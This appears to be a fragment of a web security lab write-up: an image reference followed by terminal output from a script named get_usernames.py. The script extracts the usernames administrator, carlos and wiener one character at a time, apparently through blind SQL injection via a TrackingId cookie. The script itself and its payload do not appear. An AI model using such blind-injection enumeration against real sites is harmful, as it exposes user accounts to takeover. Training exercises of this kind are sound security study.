 └─$ python3 get_usernames.py
Initial TrackingId: ov3fI8ESjZm3RP5j
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
a
d
m
i
n
i
s
t
r
a
t
o
r
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
c
a
r
l
o
s
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
w
i
e
n
e
r
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
The collumns are:
['administrator', 'carlos', 'wiener']